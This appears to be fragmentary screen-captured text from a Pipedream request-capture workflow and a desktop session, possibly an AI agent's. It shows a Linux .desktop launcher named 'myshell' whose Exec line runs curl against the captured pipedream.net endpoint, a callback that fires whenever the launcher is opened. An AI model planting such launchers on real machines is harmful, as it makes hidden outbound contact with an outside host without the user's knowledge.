 https://pipedream.com/
UNTITLED PROJECT - 1/23/2025, 2:21 PM
Back to project
Untitled Workflow
v4
Active
Edit
LIVE EVENTS
Today
GET /test
02:29:01 PM
trigger
https://eorbec62yiata4w.m.pipe...
return_http_response
Return HTTP Response
Upgrade for extended event history.
Clear All
Load more
Text Editor
File Recent Edit View
[Desktop Entry]
Type=Application
Version=1.0
Name=myshell
Comment=My shell launching
Exec=curl https://eorbec62yiata4w.m.pipedream.net/operator
Terminal=true
Categories=Internet;
About
You have control
Finish up
G